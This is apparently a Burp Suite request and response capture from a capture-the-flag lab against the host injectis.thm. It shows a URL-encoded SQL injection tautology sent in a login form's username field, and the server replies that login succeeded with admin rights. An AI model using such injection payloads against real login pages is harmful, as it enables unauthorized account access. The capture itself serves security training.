 Send
Cancel
< ▾
> ▾
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
POST /functions.php HTTP/1.1
Host: injectis.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://injectis.thm
Connection: keep-alive
Referer: http://injectis.thm/login.php
Cookie: PHPSESSID=gmie375h03n2t6svl6ftv6p8ol
Priority: u=0
username=%27%20%4f%52%20%27%78%27%3d%27%78%27%23%3b&password=pwd&function=login
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Mar 2025 13:56:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link":"dashboard.php?isadmin=
false"}